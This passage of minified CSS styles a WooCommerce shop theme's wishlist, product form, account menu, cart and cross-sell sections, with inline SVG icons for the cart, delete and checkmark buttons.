span.stock-status{font-size:1.2rem}body.woocommerce-wishlist .woocommerce .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0}body.woocommerce-wishlist .woocommerce .yith-wcwl-icon{color:#e75858}body.woocommerce-wishlist .woocommerce .yith-wcwl-share-content{display:none}body.woocommerce-wishlist .woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{font-size:1.4rem}body.woocommerce-wishlist .woocommerce .yith_wcwl_wishlist_footer .yith-wcwl-share{float:none}body.single-product div.product form.cart{display:flex;margin-bottom:15px;gap:40px;flex-wrap:wrap}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product form.cart{gap:40px 24px;align-items:center}}body.single-product div.product form.cart:before,body.single-product div.product form.cart:after{display:none}body.single-product div.product form.cart.variations_form{flex-direction:column}body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{display:flex;flex-wrap:wrap;align-items:center;gap:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.variations_button.woocommerce-variation-add-to-cart-enabled,body.single-product div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:0 24px}}body.single-product div.product form.cart div.quantity{margin:unset}@media (max-width:390px){body.single-product div.product form.cart div.quantity{margin:0 0 10px}}body.single-product div.product .summary .stock{color:var(--theme-color-green);font-size:1.6rem;font-weight:500;margin-bottom:10px;margin-top:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary .stock{margin-block-end:8px;margin-top:10px}}body.single-product div.product .summary button.single_add_to_cart_button{padding-block:12px;padding-inline:12px;position:relative;display:flex;align-items:center;justify-content:center;gap:11px;text-align:center;flex-grow:1}body.single-product div.product .summary button.single_add_to_cart_button:after{content:"";display:inline-block;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product div.product .summary button.single_add_to_cart_button:after{display:none}}body:not(.logged-in).woocommerce-account .article-single .article__title{display:none}body:not(.logged-in).woocommerce-account .article-single .article__head{margin-bottom:0}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav{position:relative;margin-bottom:26px;max-width:60%}}body.woocommerce-account .dropdown-woocommerce-nav>a{display:none;position:relative;min-width:151px;border:1px solid #E0D8CE;border-radius:20px;padding:10px 40px 10px 20px;font-size:1.4rem;font-weight:600}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a{display:inline-block}}body.woocommerce-account .dropdown-woocommerce-nav>a:after{content:"";position:absolute;top:15px;right:15px;pointer-events:none;width:14.8px;height:6.35px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/cover;transition:transform var(--theme-transition-duration);display:none}@media (max-width:1023px){body.woocommerce-account .dropdown-woocommerce-nav>a:after{display:block}}body.woocommerce-account .dropdown-woocommerce-nav.is-active>a:after{transform:rotate(-180deg)}body.woocommerce-account .woocommerce-MyAccount-navigation{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;width:25%}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-navigation{opacity:0;pointer-events:none;position:absolute;z-index:10;top:100%;width:100%;margin:0 0 30px;background:var(--theme-color-white);font-size:1.4rem;padding:10px 20px;transition:opacity var(--theme-transition-duration)}}body.woocommerce-account .dropdown-woocommerce-nav.is-active .woocommerce-MyAccount-navigation{opacity:1;pointer-events:all}body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:25px}@media (max-width:1023px){body.woocommerce-account li.woocommerce-MyAccount-navigation-link{margin-bottom:15px}}body.woocommerce-account li.woocommerce-MyAccount-navigation-link:last-child{margin-bottom:0}body.woocommerce-account li.woocommerce-MyAccount-navigation-link.is-active a{color:var(--theme-color-orange)}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a{font-weight:700;text-decoration:none}body.woocommerce-account li.woocommerce-MyAccount-navigation-link a:hover{color:var(--theme-color-orange)}body.woocommerce-account .woocommerce-MyAccount-content{padding:35px 25px;border-radius:4px;background:#f9f6f2;border:1px solid #E0D8CE;color:#2c2c2c;box-shadow:0 1px 10px 3px #00000008;width:calc(75% - 40px);margin-left:40px}@media (max-width:1023px){body.woocommerce-account .woocommerce-MyAccount-content{width:100%;margin-left:auto}}body.woocommerce-account .woocommerce-MyAccount-content p{margin-bottom:21px}body.woocommerce-account .woocommerce-MyAccount-content p:last-child{margin-bottom:0}body.woocommerce-account .woocommerce-MyAccount-content p a{color:var(--theme-color-orange);text-decoration:underline}body.woocommerce-account .woocommerce-form-login__rememberme{margin-bottom:20px}body.woocommerce-cart .woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce-cart .woocommerce .woocommerce-cart-form{padding:48px 0 0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;width:100%;text-align:center}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content{--shell-gutter:1.5rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.6rem;line-height:1.2;margin-bottom:30px;letter-spacing:.015em}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content h2{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p{letter-spacing:.045em;margin-bottom:30px}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button){text-decoration:underline}body.woocommerce-cart .woocommerce .woocommerce-cart-form .woocommerce-cart-form__content p a:not(.button):hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .woocommerce-cart-form .actions{display:none}body.woocommerce-cart .woocommerce .cart-head{padding:48px 0 0;margin-bottom:14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head{padding:30px 0 0}}body.woocommerce-cart .woocommerce .cart-head p{color:var(--theme-color-green);font-weight:500}body.woocommerce-cart .woocommerce .cart-head p strong{font-weight:700}body.woocommerce-cart .woocommerce .cart-head h3{margin-bottom:13px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart-head h3{font-size:2.2rem}}body.woocommerce-cart .woocommerce .woocommerce-notices-wrapper .woocommerce-message{display:none}body.woocommerce-cart .woocommerce .woocommerce_wrapper-inner{display:flex;flex-wrap:wrap;align-items:flex-start}body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:62%;background:#fefefe;border:.5px solid #E0D8CE;box-shadow:0 1px 10px 3px #00000008;border-radius:4px;padding:30px 92px 30px 37px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:30px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){width:100%;margin-bottom:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .woocommerce-cart-form:not(.woocommerce-cart-form--empty){padding:25px 15px}}body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:38%;padding:0 0 0 28px}@media (max-width:1199px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{padding:0 0 0 10px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .woocommerce-cart-total{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item{display:flex;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid #E0D8CE}body.woocommerce-cart .woocommerce form .woocommerce-cart-form__cart-item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}body.woocommerce-cart .woocommerce form .product-thumbnail{width:120px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail{width:100%;margin-bottom:20px}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-thumbnail img{max-width:100px}}body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 120px);padding:0 0 0 27px}@media (max-width:1199px){body.woocommerce-cart .woocommerce form .product-content{width:calc(100% - 100px)}}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-content{width:100%;padding:0}}body.woocommerce-cart .woocommerce form .shop_table .actions{text-align:right;margin-top:20px}body.woocommerce-cart .woocommerce form .product-name a{font-weight:600;letter-spacing:.045em;text-decoration:none}body.woocommerce-cart .woocommerce form .product-name a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce form .product-content .item-details{margin-top:17px}body.woocommerce-cart .woocommerce form .product-content .item-details ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}body.woocommerce-cart .woocommerce form .product-content .item-details li{padding:10px;font-size:1.4rem;letter-spacing:.045em}body.woocommerce-cart .woocommerce form .product-content .variation{display:none}body.woocommerce-cart .woocommerce form .product-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin-top:21px}body.woocommerce-cart .woocommerce form .product-quantity{display:flex;flex-wrap:wrap;align-items:center}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 28px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head{padding:0 7px 0 0}}body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-weight:400;letter-spacing:.045em}@media (max-width:1023px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.6rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-quantity .product-quantity__head h6{font-size:1.2rem}}body.woocommerce-cart .woocommerce .quantity .qty{width:45px;height:45px;border:1px solid #E0D8CE;border-radius:20px;text-align:center;box-shadow:0 1px 10px 3px #00000008;margin:0 8px;font-weight:700}@media (max-width:575px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}@media (max-width:390px){body.woocommerce-cart .woocommerce .quantity .qty{margin:0 3px}}body.woocommerce-cart .woocommerce .quantity input::-webkit-outer-spin-button,body.woocommerce-cart .woocommerce .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}body.woocommerce-cart .woocommerce .quantity input[type=number]{-moz-appearance:textfield}body.woocommerce-cart .woocommerce .quantity .minus,body.woocommerce-cart .woocommerce .quantity .plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%;line-height:1}body.woocommerce-cart .woocommerce form .product-subtotal{display:flex;flex-wrap:wrap;align-items:center;padding:0 15px}@media (max-width:575px){body.woocommerce-cart .woocommerce form .product-subtotal{font-size:1.4rem}}@media (max-width:390px){body.woocommerce-cart .woocommerce form .product-subtotal{width:100%;padding:0;margin-top:10px}}body.woocommerce-cart .woocommerce form .product-subtotal ins{font-weight:700;text-decoration:none;letter-spacing:.045em;order:2}body.woocommerce-cart .woocommerce form .product-subtotal del{order:1;margin:0 5px 0 0}body.woocommerce-cart .woocommerce form .product-subtotal a.remove{display:flex;flex-wrap:wrap;align-items:center;position:relative;font-size:0;order:3}body.woocommerce-cart .woocommerce form .product-subtotal a.remove:before{content:"";position:absolute;top:-7px;left:0;background:url("data:image/svg+xml,%3csvg%20width='15'%20height='19'%20viewBox='0%200%2015%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.977%202.56045H10.0428V1.70321C10.0428%201.12474%209.57239%200.654297%208.99392%200.654297H6.02492C5.44645%200.654297%204.97601%201.12474%204.97601%201.70321V2.56045H2.04185C1.23339%202.56045%200.571289%203.21907%200.571289%204.03102V5.4737C0.571289%205.66536%200.728103%205.82217%200.919764%205.82217H1.64808V16.6109C1.64808%2017.4229%202.30669%2018.0815%203.11515%2018.0815H11.9002C12.7121%2018.0815%2013.3708%2017.4229%2013.3708%2016.6109V5.81869H14.0991C14.2907%205.81869%2014.4475%205.66188%2014.4475%205.47022V4.02753C14.4475%203.21907%2013.7889%202.56045%2012.977%202.56045ZM5.67296%201.70321C5.67296%201.50806%205.82977%201.35125%206.02492%201.35125H8.99392C9.18907%201.35125%209.34588%201.50806%209.34588%201.70321V2.56045H5.67296V1.70321ZM12.6738%2016.6075C12.6738%2017.0361%2012.3288%2017.3811%2011.9002%2017.3811H3.11515C2.69001%2017.3811%202.34502%2017.0361%202.34502%2016.6075V5.81869H12.6738V16.6075ZM13.7506%205.12174H1.26824V4.02753C1.26824%203.60239%201.61323%203.25392%202.04185%203.25392H12.9805C13.4056%203.25392%2013.7541%203.59891%2013.7541%204.02753V5.12174H13.7506Z'%20fill='%23424242'/%3e%3cpath%20d='M8.64927%2015.9875C8.84093%2015.9875%208.99774%2015.8307%208.99774%2015.639V7.56137C8.99774%207.3697%208.84093%207.21289%208.64927%207.21289C8.4576%207.21289%208.30079%207.3697%208.30079%207.56137V15.639C8.30079%2015.8307%208.4576%2015.9875%208.64927%2015.9875ZM6.37024%2015.9875C6.5619%2015.9875%206.71872%2015.8307%206.71872%2015.639V7.56137C6.71872%207.3697%206.5619%207.21289%206.37024%207.21289C6.17858%207.21289%206.02177%207.3697%206.02177%207.56137V15.639C6.02177%2015.8307%206.1751%2015.9875%206.37024%2015.9875ZM10.9318%2015.9875C11.1234%2015.9875%2011.2802%2015.8307%2011.2802%2015.639V7.56137C11.2802%207.3697%2011.1234%207.21289%2010.9318%207.21289C10.7401%207.21289%2010.5833%207.3697%2010.5833%207.56137V15.639C10.5833%2015.8307%2010.7401%2015.9875%2010.9318%2015.9875ZM4.08773%2015.9875C4.27939%2015.9875%204.43621%2015.8307%204.43621%2015.639V7.56137C4.43621%207.3697%204.27939%207.21289%204.08773%207.21289C3.89607%207.21289%203.73926%207.3697%203.73926%207.56137V15.639C3.73926%2015.8307%203.89607%2015.9875%204.08773%2015.9875Z'%20fill='%23424242'/%3e%3c/svg%3e") no-repeat center/contain;width:13.9px;height:17.5px}body.woocommerce-cart .woocommerce .cart_totals{margin-bottom:30px}body.woocommerce-cart .woocommerce .cart_totals:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce ul#shipping_method li{margin:0}body.woocommerce-cart .woocommerce .cart_totals>h2{font-size:2rem;font-family:var(--theme-font-family);letter-spacing:.045em;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title);color:#000;font-weight:400}}body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.order-total td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr.order-total td:before{font-weight:700}body.woocommerce-cart .woocommerce .cart-logos ul{list-style-type:none;display:flex;flex-wrap:wrap;align-items:center;margin:-11px}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos ul{margin:-7px}}body.woocommerce-cart .woocommerce .cart-logos li{padding:11px;width:20%}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos li{padding:7px}}body.woocommerce-cart .woocommerce .cart-logos li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-logos li img{max-width:52px}}body.woocommerce-cart .woocommerce table.shop_table{border:0}body.woocommerce-cart .woocommerce table.shop_table tr th{font-weight:400;padding-left:0}body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:12px;padding-left:0}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td{text-align:right;font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.fee td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em;border-top:0;padding-top:0}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals th{border-top:0;padding-top:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background:transparent}}body.woocommerce-cart .woocommerce table.shop_table tr.order-total th{font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td{text-align:right;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td strong,body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{display:block}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{font-size:1.2rem}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{display:flex;justify-content:space-between;padding-left:12px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{padding-left:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{display:flex;justify-content:center}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{color:var(--theme-color-white);border-radius:4px;background:var(--theme-color-green);font-weight:700;letter-spacing:.045em;padding-right:8px}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{padding-right:12px}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td span:nth-child(2){float:right}body.woocommerce-cart .woocommerce .cart-collaterals{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:34px}@media (min-width:1199px) and (max-height:900px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:17px 34px}}@media (max-width:1199px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:34px 15px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{max-width:750px;margin:0 auto 30px}}body.woocommerce-cart .woocommerce .coupon .button{font-size:1.4rem}@media (max-width:1199px){body.woocommerce-cart .woocommerce .coupon .button{padding:12px 9px}}body.woocommerce-cart .woocommerce .coupon-head{margin-top:18px}body.woocommerce-cart .woocommerce .coupon-head a{display:inline-block;text-decoration:none;position:relative}body.woocommerce-cart .woocommerce .coupon-head a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .coupon-head a:after{content:"";position:absolute;top:10px;right:-25px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:14.9px;height:6.4px}body.woocommerce-cart .woocommerce .coupon-head a img{margin:0 12px 0 0}body.woocommerce-cart .woocommerce .coupon{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .coupon input{height:42px;border:1px solid #E0D8CE;padding:10px;border-radius:4px;font-size:1.4rem;margin:0 0 10px;width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-features{width:100%;max-width:750px;margin:0 auto}}body.woocommerce-cart .woocommerce .cart-features ul{list-style-type:none}body.woocommerce-cart .woocommerce .cart-features ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:10px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-cart .woocommerce .cart-features ul li:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-features ul li:before{content:"";position:absolute;left:0;top:4px;background:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:auto}}@media (max-width:768px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}}body.woocommerce-cart .woocommerce .cross-sells{margin-top:15px}body.woocommerce-cart .woocommerce .cross-sells>h2{font-size:1.4rem;letter-spacing:.045em;font-family:var(--theme-font-family);font-weight:500;position:relative;padding:0 0 0 26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells>h2{margin-bottom:20px}}body.woocommerce-cart .woocommerce .cross-sells>h2:before{content:"";position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .cross-sells ul.products{display:flex;flex-wrap:wrap;margin:-15px}body.woocommerce-cart .woocommerce .cross-sells li.product{width:50%;margin:0;padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product{width:100%;padding:10px 0}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2;width:calc(100% - 57px);padding-left:12px;color:#232323}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1.2rem}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link{background:#fefefe;box-shadow:0 1px 10px 3px #00000005;border-radius:4px;display:block;padding:15px}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link>img{width:45px;margin:0 12px 0 0;float:left}body.woocommerce-cart .woocommerce .cross-sells li.product span.onsale{display:none}body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper{width:calc(100% - 57px);margin-left:auto}body.woocommerce-cart .woocommerce .cross-sells li.product .price{font-size:1.2rem}body.woocommerce-cart .woocommerce .cross-sells li.product .price ins{color:var(--theme-color-green);font-weight:600;text-decoration:none;margin:0 8px 0 0}body.woocommerce-cart .woocommerce .cross-sells li.product .price del{color:#424242;font-weight:500}body.woocommerce-cart .woocommerce .cross-sells li.product .button{position:absolute;right:30px;bottom:25px;min-width:40px;min-height:22px;padding:1rem 2rem;margin-top:0}body.woocommerce-cart .woocommerce .cross-sells li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%20